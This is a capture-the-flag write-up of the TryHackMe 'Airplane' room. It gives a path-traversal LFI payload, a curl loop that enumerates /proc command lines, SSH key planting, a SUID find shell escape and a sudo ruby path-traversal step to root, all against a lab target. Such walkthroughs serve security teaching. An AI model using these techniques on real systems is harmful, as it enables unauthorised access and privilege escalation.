Airplane
Are you ready to fly?
Difficulty: Medium
Category: LFI, Web, Linux, Enumeration
Platform: Linux
Nmap scan
# Nmap 7.94SVN scan initiated Mon Jun 10 16:36:29 2024 as: nmap -sCV -p- --min-rate=1000 -T4 -oN scan -vv 10.10.84.134
Nmap scan report for 10.10.84.134
Host is up, received echo-reply ttl 63 (0.13s latency).
Scanned at 2024-06-10 16:36:29 WAT for 249s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b8:64:f7:a9:df:29:3a:b5:8a:58:ff:84:7c:1f:1a:b7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuy7X5e34bStIhDkjJIcUT3kqFt9fHoI/q8AaCCH6HqgOz2HC5GdcDiBN8W6JMoRIIDJO/9FHiFE+MNtESwOP9J+S348GOhUIsVhDux7caJiyJQElrKxXJgxA7DNUvVJNBUchhgGhFv/qCNbUYF8+uaTYc0o/HtvgVw+t/bxS6EO+OlAOpyAjUP5XZjGTyc4n4uCc8mYW6aQHXZR0t5lMaKkNJzXl5+kHxxxnKci6+Ao8vrlKshgIq25NErSqoeTs/wgBcPMkr5r++emLH+rDwmjrTvwrHb2/bKKUenvnbf9AZXbcN52nGthVi95kP6HaDGijXULjrRt2GCul99OmNhEQxJNtLmUnxpxA9ZhBEzMYe3z5EeIbLuA+E9yFSrR6nq2pagC2/qvVMJSAzD749AbwjtbcL8MOf+7DCT+SATY9VxBqtKep/9PDolKi5+prGH6gzfjCkj5YaFS2CvJeGlF/B1XBzd1ccm43Lc4Ad/F4kvQWwkHmpL38kDy4eWCE=
| 256 ad:61:3e:c7:10:32:aa:f1:f2:28:e2:de:cf:84:de:f0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLYVoN15q7ky/IIo3VNrL35GRCpppImVs7x+PPFRlqO+VcfQ8C+MR2zVEFS0wosQWQFXaCZiInQhWz9swfKN6J8=
| 256 a9:d8:49:aa:ee:de:c4:48:32:e4:f1:9e:2a:8a:67:f0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFIB0hj2IqNazZojgwv0jJr+ZnOF1RCzykZ7W3jKsuCb
6048/tcp open x11? syn-ack ttl 63
8000/tcp open http-alt syn-ack ttl 63 Werkzeug/3.0.2 Python/3.8.10
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Mon, 10 Jun 2024 15:37:51 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.1 302 FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Mon, 10 Jun 2024 15:37:45 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 269
| Location: http://airplane.thm:8000/?page=index.html
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to the target URL: <a href="http://airplane.thm:8000/?page=index.html">http://airplane.thm:8000/?page=index.html</a>. If not, click the link.
| Socks5:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request syntax ('
| ').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
|_http-server-header: Werkzeug/3.0.2 Python/3.8.10
|_http-title: Did not follow redirect to http://airplane.thm:8000/?page=index.html
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.94SVN%I=7%D=6/10%Time=66671DCA%P=x86_64-pc-linux-gnu%r
SF:(GetRequest,1F3,"HTTP/1\.1\x20302\x20FOUND\r\nServer:\x20Werkzeug/3\.0\
SF:.2\x20Python/3\.8\.10\r\nDate:\x20Mon,\x2010\x20Jun\x202024\x2015:37:45
SF:\x20GMT\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nContent-Leng
SF:th:\x20269\r\nLocation:\x20http://airplane\.thm:8000/\?page=index\.html
SF:\r\nConnection:\x20close\r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\n
SF:<title>Redirecting\.\.\.</title>\n<h1>Redirecting\.\.\.</h1>\n<p>You\x2
SF:0should\x20be\x20redirected\x20automatically\x20to\x20the\x20target\x20
SF:URL:\x20<a\x20href=\"http://airplane\.thm:8000/\?page=index\.html\">htt
SF:p://airplane\.thm:8000/\?page=index\.html</a>\.\x20If\x20not,\x20click\
SF:x20the\x20link\.\n")%r(FourOhFourRequest,184,"HTTP/1\.1\x20404\x20NOT\x
SF:20FOUND\r\nServer:\x20Werkzeug/3\.0\.2\x20Python/3\.8\.10\r\nDate:\x20M
SF:on,\x2010\x20Jun\x202024\x2015:37:51\x20GMT\r\nContent-Type:\x20text/ht
SF:ml;\x20charset=utf-8\r\nContent-Length:\x20207\r\nConnection:\x20close\
SF:r\n\r\n<!doctype\x20html>\n<html\x20lang=en>\n<title>404\x20Not\x20Foun
SF:d</title>\n<h1>Not\x20Found</h1>\n<p>The\x20requested\x20URL\x20was\x20
SF:not\x20found\x20on\x20the\x20server\.\x20If\x20you\x20entered\x20the\x2
SF:0URL\x20manually\x20please\x20check\x20your\x20spelling\x20and\x20try\x
SF:20again\.</p>\n")%r(Socks5,213,"<!DOCTYPE\x20HTML\x20PUBLIC\x20\"-//W3C
SF://DTD\x20HTML\x204\.01//EN\"\n\x20\x20\x20\x20\x20\x20\x20\x20\"http://
SF:www\.w3\.org/TR/html4/strict\.dtd\">\n<html>\n\x20\x20\x20\x20<head>\n\
SF:x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\"Content-Type\"\x20
SF:content=\"text/html;charset=utf-8\">\n\x20\x20\x20\x20\x20\x20\x20\x20<
SF:title>Error\x20response</title>\n\x20\x20\x20\x20</head>\n\x20\x20\x20\
SF:x20<body>\n\x20\x20\x20\x20\x20\x20\x20\x20<h1>Error\x20response</h1>\n
SF:\x20\x20\x20\x20\x20\x20\x20\x20<p>Error\x20code:\x20400</p>\n\x20\x20\
SF:x20\x20\x20\x20\x20\x20<p>Message:\x20Bad\x20request\x20syntax\x20\('\\
SF:x05\\x04\\x00\\x01\\x02\\x80\\x05\\x01\\x00\\x03'\)\.</p>\n\x20\x20\x20
SF:\x20\x20\x20\x20\x20<p>Error\x20code\x20explanation:\x20HTTPStatus\.BAD
SF:_REQUEST\x20-\x20Bad\x20request\x20syntax\x20or\x20unsupported\x20metho
SF:d\.</p>\n\x20\x20\x20\x20</body>\n</html>\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Jun 10 16:40:38 2024 -- 1 IP address (1 host up) scanned in 248.94 seconds
Website on port 8000

Insert domain into /etc/hosts file


URL looks to be vulnerable to LFI (local file inclusion). The parameter page is vulnerable
Testing various lfi payloads.

This works
../../../../../../../etc/passwd
Checking for common files on a linux system using this vulenrability


This file contains information about the TCP sockets in use on the system.

Port 6048 is actively being used.
next step is to write a script that will search the /proc directory for any pid that can be useful
bash script
#!/bin/bash
# Base URL
BASE_URL="http://airplane.thm:8000/?page=../../../../../../../../proc"
# Output file
OUTPUT_FILE="pid_results.txt"
# Empty the output file if it exists
> $OUTPUT_FILE
# Loop through PIDs 1 to 1000
for PID in {1..1000}; do
# Construct the URL
URL="${BASE_URL}/${PID}/cmdline"
# Fetch the content from the URL
RESPONSE=$(curl -s "$URL")
# Write the result to the output file
echo "PID: $PID" >> $OUTPUT_FILE
echo "Response: $RESPONSE" >> $OUTPUT_FILE
echo "-----------------------------" >> $OUTPUT_FILE
done
echo "Results have been saved to $OUTPUT_FILE"
This will just loop through numbers 1 - 1000 and display the contents of cmdline which shows the binary running

Scrolling through the result, we can see the port 6048 and the name airplane which is the name of the room and also the binary being used which is gdbserver.
Searching online for gdbserver exploits

How to run it

Generate the payload

Run the exploit

Catch a shell

The user has a .ssh directory which is empty
we can generate a private key on our attack machine and send it to the target so we can access via ssh and get a proper shell

ssh-keygen -t rsa -b 2048 -f ~/Tryhackme/airplane/id_rsa
Rename the public key to authorized_keys and transfer it to the target .ssh directory

Now ssh as the user hudson

Pivoting to the user Carlos
Running linpeas on the target reveals the find binary has SUID set as the user carlos

Running the following command will give a shell as the user
/usr/bin/find . -exec /bin/sh -p \; -quit

Get the user flag

Privilege Escalation
Generate another key like we did before or use the existing key
make sure the change permission of the authorized_keys to 600
chmod 600 authorized_keys

login as carlos

sudo -l shows we can run a ruby script in the root directory

With this we can just create a ruby file in our current dir and insert
exec "/bin/bash"
which is used to spawn a bash shell in ruby
then run the binary with sudo and abuse path traversal to direct it to our ruby file. Since we can run all ruby file *.rb that starts from root /root/../home/carlos/shell.rb

GGs